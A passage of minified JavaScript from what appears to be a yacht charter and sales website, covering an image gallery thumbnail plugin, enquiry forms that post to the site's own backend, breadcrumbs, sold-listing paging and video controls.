Date,e.thumbClickable=!1,i=!0,e.core.outer.get().scrollLeft+=1,e.core.outer.get().scrollLeft-=1,e.$thumbOuter.removeClass("lg-grab").addClass("lg-grabbing"))})),this.$LG(window).on("mousemove.lg.thumb.global"+this.core.lgId,(function(n){e.core.lgOpened&&i&&(t.cords.endX=n.pageX,t=e.onThumbTouchMove(t))})),this.$LG(window).on("mouseup.lg.thumb.global"+this.core.lgId,(function(){e.core.lgOpened&&(t.isMoved?t=e.onThumbTouchEnd(t):e.thumbClickable=!0,i&&(i=!1,e.$thumbOuter.removeClass("lg-grabbing").addClass("lg-grab")))}))},e.prototype.enableThumbSwipe=function(){var e=this,t={cords:{startX:0,endX:0},isMoved:!1,newTranslateX:0,startTime:new Date,endTime:new Date,touchMoveTime:0};this.$lgThumb.on("touchstart.lg",(function(i){e.thumbTotalWidth>e.thumbOuterWidth&&(i.preventDefault(),t.cords.startX=i.targetTouches[0].pageX,e.thumbClickable=!1,t.startTime=new Date)})),this.$lgThumb.on("touchmove.lg",(function(i){e.thumbTotalWidth>e.thumbOuterWidth&&(i.preventDefault(),t.cords.endX=i.targetTouches[0].pageX,t=e.onThumbTouchMove(t))})),this.$lgThumb.on("touchend.lg",(function(){t.isMoved?t=e.onThumbTouchEnd(t):e.thumbClickable=!0}))},e.prototype.rebuildThumbnails=function(){var e=this;this.$thumbOuter.addClass("lg-rebuilding-thumbnails"),setTimeout((function(){e.thumbTotalWidth=e.core.galleryItems.length*(e.settings.thumbWidth+e.settings.thumbMargin),e.$lgThumb.css("width",e.thumbTotalWidth+"px"),e.$lgThumb.empty(),e.setThumbItemHtml(e.core.galleryItems),e.animateThumb(e.core.index)}),50),setTimeout((function(){e.$thumbOuter.removeClass("lg-rebuilding-thumbnails")}),200)},e.prototype.setTranslate=function(e){this.$lgThumb.css("transform","translate3d(-"+e+"px, 0px, 0px)")},e.prototype.getPossibleTransformX=function(e){return e>this.thumbTotalWidth-this.thumbOuterWidth&&(e=this.thumbTotalWidth-this.thumbOuterWidth),e<0&&(e=0),e},e.prototype.animateThumb=function(e){if(this.$lgThumb.css("transition-duration",this.core.settings.speed+"ms"),this.settings.animateThumb){var t=0;switch(this.settings.currentPagerPosition){case"left":t=0;break;case"middle":t=this.thumbOuterWidth/2-this.settings.thumbWidth/2;break;case"right":t=this.thumbOuterWidth-this.settings.thumbWidth}this.translateX=(this.settings.thumbWidth+this.settings.thumbMargin)*e-1-t,this.translateX>this.thumbTotalWidth-this.thumbOuterWidth&&(this.translateX=this.thumbTotalWidth-this.thumbOuterWidth),this.translateX<0&&(this.translateX=0),this.setTranslate(this.translateX)}},e.prototype.onThumbTouchMove=function(e){return e.newTranslateX=this.translateX,e.isMoved=!0,e.touchMoveTime=(new Date).valueOf(),e.newTranslateX-=e.cords.endX-e.cords.startX,e.newTranslateX=this.getPossibleTransformX(e.newTranslateX),this.setTranslate(e.newTranslateX),this.$thumbOuter.addClass("lg-dragging"),e},e.prototype.onThumbTouchEnd=function(e){e.isMoved=!1,e.endTime=new Date,this.$thumbOuter.removeClass("lg-dragging");var t=e.endTime.valueOf()-e.startTime.valueOf(),i=e.cords.endX-e.cords.startX,n=Math.abs(i)/t;return n>.15&&e.endTime.valueOf()-e.touchMoveTime<30?((n+=1)>2&&(n+=1),n+=n*(Math.abs(i)/this.thumbOuterWidth),this.$lgThumb.css("transition-duration",Math.min(n-1,2)+"settings"),i*=n,this.translateX=this.getPossibleTransformX(this.translateX-i),this.setTranslate(this.translateX)):this.translateX=e.newTranslateX,Math.abs(e.cords.endX-e.cords.startX)<this.settings.thumbnailSwipeThreshold&&(this.thumbClickable=!0),e},e.prototype.getThumbHtml=function(e,t,i){var n,s=this.core.galleryItems[t].__slideVideoInfo||{};n=s.youtube&&this.settings.loadYouTubeThumbnail?"//img.youtube.com/vi/"+s.youtube[1]+"/"+this.settings.youTubeThumbSize+".jpg":e;var a=document.createElement("div");a.setAttribute("data-lg-item-id",t+""),a.className="lg-thumb-item "+(t===this.core.index?"active":""),a.style.cssText="width: "+this.settings.thumbWidth+"px; height: "+this.settings.thumbHeight+"; margin-right: "+this.settings.thumbMargin+"px;";var r=document.createElement("img");return r.alt=i||"",r.setAttribute("data-lg-item-id",t+""),r.src=n,a.appendChild(r),a},e.prototype.setThumbItemHtml=function(e){for(var t=0;t<e.length;t++){var i=this.getThumbHtml(e[t].thumb,t,e[t].alt);this.$lgThumb.append(i)}},e.prototype.setAnimateThumbStyles=function(){this.settings.animateThumb&&this.core.outer.addClass("lg-animate-thumb")},e.prototype.manageActiveClassOnSlideChange=function(){var e=this;this.core.LGel.on(Rt+".thumb",(function(t){var i=e.core.outer.find(".lg-thumb-item"),n=t.detail.index;i.removeClass("active"),i.eq(n).addClass("active")}))},e.prototype.toggleThumbBar=function(){var e=this;this.settings.toggleThumb&&(this.core.outer.addClass("lg-can-toggle"),this.core.$toolbar.append('<button type="button" aria-label="'+this.settings.thumbnailPluginStrings.toggleThumbnails+'" class="lg-toggle-thumb lg-icon"></button>'),this.core.outer.find(".lg-toggle-thumb").first().on("click.lg",(function(){e.core.outer.toggleClass("lg-components-open")})))},e.prototype.thumbKeyPress=function(){var e=this;this.$LG(window).on("keydown.lg.thumb.global"+this.core.lgId,(function(t){e.core.lgOpened&&e.settings.toggleThumb&&(38===t.keyCode?(t.preventDefault(),e.core.outer.addClass("lg-components-open")):40===t.keyCode&&(t.preventDefault(),e.core.outer.removeClass("lg-components-open")))}))},e.prototype.destroy=function(){this.settings.thumbnail&&(this.$LG(window).off(".lg.thumb.global"+this.core.lgId),this.core.LGel.off(".lg.thumb"),this.core.LGel.off(".thumb"),this.$thumbOuter.remove(),this.core.outer.removeClass("lg-has-thumb"))},e}(),Gt=Vt;var Ht=()=>{console.log("modalInit");const e=document.getElementById("details-lightgallery");if(!e||!detailsGalleryData)return;const t=Ke(e,{dynamic:!0,dynamicEl:detailsGalleryData.map((e=>({src:e.original,thumb:e.thumb}))),swipeThreshold:9999,enableSwipe:!1,enableDrag:!1,hideBarsDelay:0,mobileSettings:{controls:!0,showCloseIcon:!0},plugins:[Gt],download:!1,thumbnail:!0,speed:500});document.querySelectorAll("#details-lightgallery .gallery__item, .gallery__btn").forEach(((e,i)=>{e.addEventListener("click",(()=>{t.openGallery(i)}))})),e.addEventListener("lgAfterOpen",(()=>{document.body.classList.add("overflow-y-hidden"),setTimeout((()=>{const e=document.querySelector("#lg-toolbar-"+t.lgId);if(e&&!document.querySelector(".lg-custom-cta")){const i=document.createElement("div");i.className="lg-custom-cta",i.innerHTML='\n          <a href="#enquire" target="_self" \n            class="inline-flex justify-center items-center whitespace-nowrap w-auto text-xs font-[400] leading-[1.17] tracking-[0.16rem] uppercase duration-300 ease-in-out text-center bg-primary hover:bg-opacity-80 !text-white px-20 py-6 close-modal-trigger">\n            Enquire\n            <svg class="ml-7" width="15" height="12" viewBox="0 0 15 12" fill="none" xmlns="http://www.w3.org/2000/svg">\n              <path d="M1.42714 12C1.02834 12 0.690791 11.86 0.414475 11.58C0.138158 11.3 0 10.9579 0 10.5538V1.44617C0 1.04206 0.138158 0.700002 0.414475 0.420001C0.690791 0.14 1.02834 0 1.42714 0H13.5729C13.9717 0 14.3092 0.14 14.5855 0.420001C14.8618 0.700002 15 1.04206 15 1.44617V10.5538C15 10.9579 14.8618 11.3 14.5855 11.58C14.3092 11.86 13.9717 12 13.5729 12H1.42714ZM7.5 6.44612L1.18419 2.35381V10.5538C1.18419 10.6256 1.20697 10.6846 1.25252 10.7308C1.29808 10.7769 1.35628 10.8 1.42714 10.8H13.5729C13.6437 10.8 13.7019 10.7769 13.7475 10.7308C13.793 10.6846 13.8158 10.6256 13.8158 10.5538V2.35381L7.5 6.44612ZM7.5 5.2L13.6943 1.19998H1.30565L7.5 5.2ZM1.18419 2.35381V1.19998V10.5538C1.18419 10.6256 1.20697 10.6846 1.25252 10.7308C1.29808 10.7769 1.35628 10.8 1.42714 10.8H1.18419V2.35381Z" \n                fill="#FFF"></path>\n            </svg>\n          </a>\n        ';const n=e.querySelector(".lg-close");e.insertBefore(i,n),i.querySelector("a").addEventListener("click",(()=>{t.closeGallery()}))}}),50)})),e.addEventListener("lgAfterClose",(()=>{document.body.classList.remove("overflow-y-hidden")}))};var Yt=()=>{console.log("readMoreInit");const e=document.querySelectorAll(".read-more");e&&e.forEach((e=>{const t=e.querySelector(".read-more__btn"),i=e.querySelector(".read-more__content"),n=e.querySelector(".read-more svg"),s=e.querySelector(".read-more__show-more"),a=e.querySelector(".read-more__show-less");t.addEventListener("click",(()=>{e.classList.contains("active")?(e.classList.remove("active"),i.classList.add("max-h-[0px]"),i.classList.remove("max-h-[1000px]"),n.classList.remove("rotate-180"),s.classList.remove("hidden"),a.classList.add("hidden")):(e.classList.add("active"),i.classList.remove("max-h-[0px]"),i.classList.add("max-h-[1000px]"),n.classList.add("rotate-180"),s.classList.add("hidden"),a.classList.remove("hidden"))}))}))};var Wt=()=>{console.log("charterYachtEnquiryFormInit");document.querySelector(".charter-yacht-enquiry-form")&&jQuery(document).ready((function(e){if(e("#buy-price-range").length>0){parseInt(e("#buypriceRange").attr("data-attr-minsel"));var t=parseInt(e("#buypriceRange").attr("data-attr-maxsel"));e("#buy-price-range").slider({range:!0,min:0,max:2e6,values:[0,2e6],animate:"slow",slide:function(i,n){if(n.values[1]-n.values[0]<15e4)return!1;t==n.values[1]?e("#buypriceRange").val("\u20ac"+n.values[0].toLocaleString("en")+" - \u20ac"+n.values[1].toLocaleString("en")+"+"):e("#buypriceRange").val("\u20ac"+n.values[0].toLocaleString("en")+" - \u20ac"+n.values[1].toLocaleString("en"))}})}const i={destinations:[{id:0,title:"Any"},{id:253,title:"Asia",subs:[{id:79,title:"Indian Ocean"},{id:165,title:"South-East Asia"}]},{id:1,title:"Cold Cruising"},{id:250,title:"Europe",subs:[{id:185,title:"Mediterranean"}]},{id:5,title:"Oceania",subs:[{id:141,title:"Pacific Islands"}]},{id:249,title:"The Americas",subs:[{id:8,title:"Caribbean"},{id:28,title:"Central and South America"},{id:120,title:"North America"}]}],site_url:"http://localhost:10054"};var n=e("#charterDestinationlabel").comboTree({source:i.destinations,isMultiple:!1,selected:i.selected_dest,collapse:!1,searchwidget:!1});function s(e,t){var i;if(""!=e&&"Invalid Date"!=e&&""!=t&&"Invalid Date"!=t)return i=12*(t.getFullYear()-e.getFullYear()),i-=e.getMonth(),(i+=t.getMonth())<=0?0:i}function a(t){t=new Date(t);var i=new Date,n=t.getFullYear(),a=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][t.getMonth()],r=s(i,t);s(t,e("#tomonth").MonthPicker("GetSelectedDate"))<=0&&e("#tomonth").val(a+" "+n),e("#tomonth").MonthPicker({Button:!1,MinMonth:r,SelectedMonth:e("#tomonth").val(),MonthFormat:"M yy"})}function r(t){t=new Date(t);var i=new Date,n=t.getFullYear(),a=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][t.getMonth()];s(i,t);s(e("#frommonth").MonthPicker("GetSelectedDate"),t)<=0&&e("#frommonth").val(a+" "+n),e("#frommonth").MonthPicker({Button:!1,SelectedMonth:e("#frommonth").val(),MonthFormat:"M yy"})}e("#charterDestinationlabel").on("change",(function(){var t=n.getSelectedIds();n.getSelectedNames();null!=t&&e("#charterdestinationid").val(t)})),e(".map-location").length&&setTimeout((function(){var t=n.getSelectedIds();null!=t&&e("#charterdestinationid").val(t)}),1e3),e(".map-location").length&&setTimeout((function(){e(".comboTreeInputBox").bind("click",(function(){e(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").is(":visible")?e(this).parents(".form-wrap").addClass("dropdown-open"):e(this).parents(".form-wrap").removeClass("dropdown-open");var t=e(window).scrollTop(),i=e(this).parent().height(),n=e(this).offset().top,s=e(window).height();n+e(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").height()+i-t+70>s?e(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").removeClass("drop-down").addClass("drop-up"):e(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").addClass("drop-down").removeClass("drop-up")}))}),1e3),e("#frommonth").MonthPicker({Button:!1,MinMonth:0,SelectedMonth:e("#frommonth").val(),MonthFormat:"M yy",OnAfterChooseMonth:function(e){a(e)}}),e("#tomonth").MonthPicker({Button:!1,MinMonth:1,SelectedMonth:e("#tomonth").val(),MonthFormat:"M yy",OnAfterChooseMonth:function(e){r(e)}}),e(".calicon").on("click",(function(){e("#frommonth").trigger("click")})),e(".fromdateprev").on("click",(function(){var t=e("#frommonth").MonthPicker("GetSelectedDate"),i=new Date,n=new Date(t-i);const s=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];if(parseInt(n/1e3/60/60/24)>0){t.setMonth(t.getMonth()-1);var r=s[t.getMonth()],o=t.getFullYear();e("#frommonth").val(r+" "+o)}a(e("#frommonth").MonthPicker("GetSelectedDate"))})),e(".fromdatenext").on("click",(function(){var t=e("#frommonth").MonthPicker("GetSelectedDate"),i=s(t,e("#tomonth").MonthPicker("GetSelectedDate"));t.setMonth(t.getMonth()+1);var n=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][t.getMonth()],r=t.getFullYear();e("#frommonth").val(n+" "+r),i>0||e("#tomonth").val(n+" "+r),a(e("#frommonth").MonthPicker("GetSelectedDate"))})),e(".todateprev").on("click",(function(){const t=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var i=e("#frommonth").MonthPicker("GetSelectedDate"),n=e("#tomonth").MonthPicker("GetSelectedDate");if(s(i,n)>0){n.setMonth(n.getMonth()-1);var a=t[n.getMonth()],o=n.getFullYear();e("#tomonth").val(a+" "+o)}r(e("#tomonth").MonthPicker("GetSelectedDate"))})),e(".todatenext").on("click",(function(){var t=e("#tomonth").MonthPicker("GetSelectedDate");t.setMonth(t.getMonth()+1);var i=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][t.getMonth()],n=t.getFullYear();e("#tomonth").val(i+" "+n),r(e("#tomonth").MonthPicker("GetSelectedDate"))})),a(e("#frommonth").MonthPicker("GetSelectedDate")),r(e("#tomonth").MonthPicker("GetSelectedDate")),e("#charter-yacht-enquiry-form").validate({ignore:[],rules:{name:{required:!0,alphawithspace:!0,maxlength:30},surname:{required:!0,alphawithspace:!0,maxlength:30},email:{required:!0,customemail:!0,maxlength:100},phonenumber:{required:!0,minlength:7,maxlength:18},destination:{required:!0},message:{minlength:10,maxlength:500}},messages:{phone:{minlength:"Please enter valid Phone Number.",maxlength:"Please enter valid Phone Number."},name:{alphawithspace:"Please enter a valid first name"},surname:{alphawithspace:"Please enter a valid surname"}},errorPlacement:function(e,t){"message"==t.attr("name")?e.insertAfter("#contact_message"):"destination"==t.attr("name")?e.insertAfter(".icon-field"):(t.parent(".input-group").addClass("error"),t.parent().parent(".input-group").addClass("error"),t.parent(".custom-checkbox").addClass("error"),t.parent().parent(".icon-field").addClass("error"),t.parent().parent(".input-group.filled").addClass("error"),t.parent(".input-group.filled").addClass("error"),e.insertAfter(t))},submitHandler:function(t){var i=e("#recaptcha_key_field").val();grecaptcha.ready((function(){grecaptcha.execute(i,{action:"submit"}).then((function(t){document.getElementById("recaptchaResponse").value=t;var i=e("input[name='yachtname']").val(),n=e("input[name='name']").val(),s=e("input[name='surname']").val(),a=e("input[name='email']").val(),r=e("input[name='phonenumber']").val(),o=e("input[name=asking_price]").val(),l=e("input[name=charterdestinationid]").val(),c=e("#frommonth").MonthPicker("GetSelectedDate"),d=[c.getMonth()+1,c.getDate(),c.getFullYear()].join("/"),u=e("#tomonth").MonthPicker("GetSelectedDate"),h=d+"-"+[u.getMonth()+1,u.getDate(),u.getFullYear()].join("/"),p=jQuery("textarea[name='message']").val(),m=jQuery("#yachtid").val();if(e("input[name='newslettercheck']").is(":checked"))var g=1;else g=0;var f=e("#utm_content").val(),v=e("#utm_source").val(),y=e("#utm_campaign").val(),b=e("#utm_medium").val(),w=e("#utm_term").val(),_=e("#gclid").val();e("input[type='submit']").prop("disabled",!0).parent().addClass("form-loading").append("<div class='form-spinner'></div>"),e(".errormsg").empty().show().html("Please stay on this page until your enquiry is submitted."),e.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"charterBuyEnquiryAction",form_type:"charter-individual-yacht",yachtID:m,yacht_name:i,profile_firstname:n,profile_surname:s,emailval:a,phone:r,budgetval:o,destination_val:l,datesval:h,messageval:p,newslettercheck:g,enquery_nonce:myAjax.nonce,_nonce:myAjax._token,token:t,utm_content:f,utm_source:v,utm_campaign:y,utm_medium:b,utm_term:w,gclid:_,web_url:e('[name="web_url"]').val()},success:function(t){"Fail"==t.status?(e("input[type='submit']").prop("disabled",!1),e(".form-spinner").remove(),e(".errormsg").empty().show().html(t.message),e(".form-loading").removeClass("form-loading")):(e("#charter-yacht-enquiry-form").trigger("reset"),e(".charter-yacht-enquiry-form .charter-yacht-enquiry-form-wrapper").fadeOut(150),e(".charter-yacht-enquiry-form .thankyou-wrapper").fadeIn(150),setTimeout((function(){e("html, body").animate({scrollTop:e(".charter-yacht-enquiry-form .thankyou-wrapper").offset().top-200},100),AOS.refresh()}),250))}})}))}))}})}))};var Ut=()=>{console.log("buyYachtEnquiryFormInit");document.querySelector(".buy-yacht-enquiry-form")&&jQuery(document).ready((function(e){if(e("#buy-price-range").length>0){parseInt(e("#buypriceRange").attr("data-attr-minsel"));var t=parseInt(e("#buypriceRange").attr("data-attr-maxsel"));e("#buy-price-range").slider({range:!0,min:0,max:12e7,values:[0,12e7],animate:"slow",slide:function(i,n){if(n.values[1]-n.values[0]<15e6)return!1;t==n.values[1]?e("#buypriceRange").val("\u20ac"+n.values[0].toLocaleString("en")+" - \u20ac"+n.values[1].toLocaleString("en")+"+"):e("#buypriceRange").val("\u20ac"+n.values[0].toLocaleString("en")+" - \u20ac"+n.values[1].toLocaleString("en"))}})}e("#buy-yacht-enquiry-form").validate({ignore:[],rules:{name:{required:!0,alphawithspace:!0,maxlength:30},surname:{required:!0,alphawithspace:!0,maxlength:30},email:{required:!0,customemail:!0,maxlength:100},phonenumber:{required:!0,minlength:7,maxlength:18},message:{minlength:10,maxlength:500}},messages:{phone:{minlength:"Please enter valid Phone Number.",maxlength:"Please enter valid Phone Number."},name:{alphawithspace:"Please enter a valid first name"},surname:{alphawithspace:"Please enter a valid surname"}},errorPlacement:function(e,t){"message"==t.attr("name")?e.insertAfter("#contact_message"):"destination"==t.attr("name")?e.insertAfter(".icon-field"):(t.parent(".input-group").addClass("error"),t.parent().parent(".input-group").addClass("error"),t.parent(".custom-checkbox").addClass("error"),t.parent().parent(".icon-field").addClass("error"),t.parent().parent(".input-group.filled").addClass("error"),t.parent(".input-group.filled").addClass("error"),e.insertAfter(t))},submitHandler:function(t){var i=e("#recaptcha_key_field").val();grecaptcha.ready((function(){grecaptcha.execute(i,{action:"submit"}).then((function(t){document.getElementById("recaptchaResponse").value=t;var i=e("input[name='yachtname']").val(),n=e("input[name='name']").val(),s=e("input[name='surname']").val(),a=e("input[name='email']").val(),r=e("input[name='phonenumber']").val(),o=e("input[name=asking_price]").val(),l=jQuery("textarea[name='message']").val(),c=jQuery("#yachtid").val();if(e("input[name='newslettercheck']").is(":checked"))var d=1;else d=0;var u=e("#utm_content").val(),h=e("#utm_source").val(),p=e("#utm_campaign").val(),m=e("#utm_medium").val(),g=e("#utm_term").val(),f=e("#gclid").val();e("input[type='submit']").prop("disabled",!0).parent().addClass("form-loading").append("<div class='form-spinner'></div>"),e(".errormsg").empty().show().html("Please stay on this page until your enquiry is submitted."),e.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"charterBuyEnquiryAction",form_type:"buy-individual-yacht",yachtID:c,yacht_name:i,profile_firstname:n,profile_surname:s,emailval:a,phone:r,budgetval:o,messageval:l,newslettercheck:d,enquery_nonce:myAjax.nonce,_nonce:myAjax._token,token:t,utm_content:u,utm_source:h,utm_campaign:p,utm_medium:m,utm_term:g,gclid:f,web_url:e('[name="web_url"]').val()},success:function(t){"Fail"==t.status?(e("input[type='submit']").prop("disabled",!1),e(".form-spinner").remove(),e(".errormsg").empty().show().html(t.message),e(".form-loading").removeClass("form-loading")):(e("#buy-yacht-enquiry-form").trigger("reset"),e(".buy-yacht-enquiry-form .buy-yacht-enquiry-form-wrapper").fadeOut(150),e(".buy-yacht-enquiry-form .thankyou-wrapper").fadeIn(150),setTimeout((function(){e("html, body").animate({scrollTop:e(".buy-yacht-enquiry-form .thankyou-wrapper").offset().top-200},100),AOS.refresh()}),250))}})}))}))}})}))};var Qt=()=>{console.log("berthInterestFormInit");document.querySelector(".interest-form--berth")&&jQuery(document).ready((function(e){e("#interest-form").validate({rules:{name:{required:!0,alphawithspace:!0,minlength:2,maxlength:30},surname:{required:!0,alphawithspace:!0,minlength:2,maxlength:30},email_address:{required:!0,customemail:!0,maxlength:100},phonenumber:{required:!0,minlength:7,maxlength:18},contact_method:{required:!0},message:{minlength:10,maxlength:500}},messages:{phonenumber:{minlength:"Please enter valid phone number",maxlength:"Please enter valid phone number"},name:{alphawithspace:"Please enter a valid first name"},surname:{alphawithspace:"Please enter a valid surname"}},errorPlacement:function(t,i){"message"==i.attr("name")?t.insertAfter("#contact_message"):"name"==i.attr("name")?e(".first_error").html(t):"surname"==i.attr("name")?e(".surname_error").html(t):"email_address"==i.attr("name")?e(".email_error").html(t):"phonenumber"==i.attr("name")?e(".phone_error").html(t):"contact_method"==i.attr("name")?e(".contact_method_error").html(t):t.insertAfter(i),t.parent("div").addClass("error")},submitHandler:function(t){var i=jQuery("#recaptcha_key_field").val();grecaptcha.ready((function(){grecaptcha.execute(i,{action:"submit"}).then((function(t){document.getElementById("recaptchaResponse").value=t;var i=jQuery("input[name='interestname']").val(),n=jQuery("input[name='name']").val(),s=jQuery("input[name='surname']").val(),a=jQuery("input[name='email_address']").val(),r=jQuery("input[name='phonenumber']").val(),o=jQuery('input[name="contact_method"]:checked').val(),l=jQuery("textarea[name='message']").val(),c=jQuery("#utm_content").val(),d=jQuery("#utm_source").val(),u=jQuery("#utm_campaign").val(),h=jQuery("#utm_medium").val(),p=jQuery("#utm_term").val(),m=jQuery("#gclid").val();jQuery.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"berthEnquiryAction",form_type:"berth-enquiry",interest_name:i,first_name:n,last_name:s,email:a,phone:r,contact_method:o,message:l,enquery_nonce:myAjax.nonce,_nonce:myAjax._token,token:t,utm_content:c,utm_source:d,utm_campaign:u,utm_medium:h,utm_term:p,gclid:m,web_url:e('[name="web_url"]').val()},success:function(t){"Fail"==t.status?e(".errormsg").empty().show().html(t.message):(e("#interest-form").trigger("reset"),e(".interest-form .interest-form-wrapper").fadeOut(150),e(".interest-form .thankyou-wrapper").fadeIn(150),setTimeout((function(){e("html, body").animate({scrollTop:e(".interest-form .thankyou-wrapper").offset().top-200},100),AOS.refresh()}),250))}})}))}))}})}))};var Jt=()=>{console.log("breadcrumbsInit");if(document.querySelector(".int-breadcrumbs-js")){const e=document.createElement("div");e.classList.add("mobile-breadcrumbs");const t=document.createElement("span");t.classList.add("mb-dots"),t.textContent="\u2026";const i=document.createElement("div");i.classList.add("mb-breadcrumbs-popup");document.querySelectorAll("#breadcrumbs .item-parent").forEach((e=>{const t=e.nextElementSibling;t&&t.classList.contains("separator")&&(i.appendChild(e),i.appendChild(t))}));const n=document.querySelector("#breadcrumbs .item-home"),s=document.querySelector("#breadcrumbs .item-current");e.appendChild(t),e.appendChild(i);const a=document.querySelector("#breadcrumbs");a.innerHTML="",a.appendChild(n);const r=document.createElement("span");r.classList.add("px-2"),r.textContent=" / ",a.appendChild(r),a.appendChild(e),a.appendChild(s)}if(!document.querySelector(".is-breadcrumbs-popup"))return;const e=document.querySelector(".mobile-breadcrumbs"),t=e?.querySelector(".mb-dots");e&&t&&(t.addEventListener("click",(t=>{t.stopPropagation(),e.classList.toggle("open")})),document.addEventListener("click",(t=>{e.contains(t.target)||e.classList.remove("open")})))};var Xt=()=>{console.log("soldYachtsListingInit");if(!document.querySelector(".recently-sold-listing"))return;const e=document.querySelectorAll(".pagination__item");if(e.length>1){const t=window.location.search;e.forEach((e=>{e.addEventListener("click",(function(i){i.preventDefault();const n=new URL(e.href),s=new URL(n.origin+n.pathname);s.search=n.search+(n.search?"&":"")+t.slice(1),window.location.href=s.toString()}))}))}jQuery(document).ready((function(e){const t=window.location.href;console.log("URL",t);const i=function(e){return e.replace(/\/$/,"")}(t);console.log("urlNoTrailingSlash",i);var n=i.split("/").pop();console.log("lastPart",n);let s=1;/^\d+$/.test(n)&&n>0&&(console.log(n+" IS NUMERIC!"),s=n);!function(t=1){var i=e("#current_site_url").val();const n=document.querySelector(".loading-state"),s=document.querySelector(".results-state"),a=document.querySelector(".no-results-state"),r=document.querySelector(".results-state--pagination");e.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"getSoldListing",page:t,records_per_page:9,yatch_search_nonce:myAjax.nonce,_nonce:myAjax._token,current_site_url:i},beforeSend:function(){n.classList.remove("hidden"),s.classList.add("hidden")},success:function(e){0===e.total_found?(n.classList.add("hidden"),s.classList.add("hidden"),s.classList.remove("grid"),a.classList.remove("hidden"),r.classList.add("hidden")):(n.classList.add("hidden"),a.classList.add("hidden"),s.classList.add("grid"),s.classList.remove("hidden"),r.classList.remove("hidden")),s.innerHTML=e.content,r.innerHTML=e.pagination},complete:function(e){jQuery(".cards .slider-container").length>0&&new le(".cards .swiper-container",{modules:[he],slidesPerView:"1",spaceBetween:0,autoplay:!1,autoHeight:!0,pagination:{el:".cards .swiper-pagination",clickable:!0},loop:!1,on:{afterInit:function(e){},slideChange:function(e){}}})}})}(s)}))};var Kt=()=>{console.log("regionsInit");document.querySelector(".regions")&&jQuery(document).ready((function(e){const t=document.querySelectorAll(".office-tab"),i=document.querySelectorAll(".office-item");t.forEach((e=>{e.addEventListener("click",(n=>{t.forEach((e=>{e.classList.remove("active")})),e.classList.add("active"),"clear"===n.currentTarget.attributes["data-id"].value?i.forEach((e=>{e.classList.remove("hidden")})):i.forEach((e=>{n.currentTarget.attributes["data-id"].value===e.attributes["data-id"].value?e.classList.remove("hidden"):e.classList.add("hidden")}))}))}))}))};var Zt=()=>{if(console.log("videoInit"),$(".video-wrap").length){var e={supportsFullScreen:!1,isFullScreen:function(){return!1},requestFullScreen:function(){},cancelFullScreen:function(){},fullScreenEventName:"",prefix:""},t="webkit moz o ms khtml".split(" ");if(void 0!==document.cancelFullScreen)e.supportsFullScreen=!0;else for(var i=0,n=t.length;i<n;i++)if(e.prefix=t[i],void 0!==document[e.prefix+"CancelFullScreen"]){e.supportsFullScreen=!0;break}e.supportsFullScreen&&(e.fullScreenEventName=e.prefix+"fullscreenchange",e.isFullScreen=function(){switch(e.prefix){case"":return document.fullScreen;case"webkit":return document.webkitIsFullScreen;default:return document[e.prefix+"FullScreen"]}},e.requestFullScreen=function(t){return""===e.prefix?t.requestFullScreen():t[e.prefix+"RequestFullScreen"]()},e.cancelFullScreen=function(){return""===e.prefix?document.cancelFullScreen():document[e.prefix+"CancelFullScreen"]()}),$.fn.fullScreen=function(t){return e.supportsFullScreen?(t?this.each((function(){e.requestFullScreen(this)})):e.cancelFullScreen(),this):this},$.fn.isFullScreen=function(){return e.isFullScreen()},$.fn.supportsFullScreen=function(){return e.supportsFullScreen},window.fullScreenApi=e,$(".video-wrap").each((function(){var e=$(this),t=$(e).find("video").get(0),i=/iPhone|iPad|iPod/i.test(navigator.userAgent);$(t).prop("muted",!0),t.play(),t.play?$(e).find(".control--play").removeClass("paused"):$(e).find(".control--play").addClass("paused"),$(t).prop("muted")?$(e).find(".control--volume").addClass("muted"):$(e).find(".control--volume").removeClass("muted"),$(e).find(".control--volume__button").on("click",(function(){$(t).prop("muted")?($(t).prop("muted",!1),$(e).find(".control--volume").removeClass("muted")):($(t).prop("muted",!0),$(e).find(".control--volume").addClass("muted"))})),$(e).find(".control--play").on("click",(function(){t.paused&&$(this).hasClass("play-again")?(t.play(),$(this).removeClass("play-again"),$(".pause").css("display","inline"),$(".replay").css("display","none"),$(".video-end-container").fadeOut()):t.paused?(t.play(),$(".pause").css("display","inline"),$(this).removeClass("paused")):(t.pause(),$(this).addClass("paused"),$(".pause").css("display","none"))})),$(e).find(".control--fullscreen, .close-popup").on("click",(function(){$(e).hasClass("fullscreen")?($(e).fullScreen(!1).removeClass("fullscreen"),"none"!==$(".video-end-container").css("display")&&($(".video-end-container").fadeOut(),t.play(),$(e).find(".control--play").removeClass("play-again"),$(".pause").css("display","inline"),$(".replay").css("display","none"),$(e).find(".control--play").removeClass("paused"))):i&&t.webkitEnterFullscreen?t.webkitEnterFullscreen():$(e).fullScreen(!0).addClass("fullscreen")})),$(document).keyup((function(t){"Escape"===t.key&&$(e).hasClass("fullscreen")&&$(e).fullScreen(!1).removeClass("fullscreen")})),$(document).on("fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange",(function(){document.fullscreenElement||document.webkitFullscreenElement||document.mozFullscreenElement||document.msFullscreenElement||$(e).fullScreen(!1).removeClass("fullscreen")})),$(t).on("ended",(function(){$(".video-end-container").fadeIn(),$(".pause").css("display","none"),$(".replay").css("display","inline"),$(e).find(".control--play").addClass("play-again")})),$(".video-end-container").find(".re-play-btn").on("click",(function(){$(".video-end-container").fadeOut(),t.play(),$(e).find(".control--play").removeClass("play-again"),$(".pause").css("display","inline"),$(".replay").css("display","none")}))}))}};var 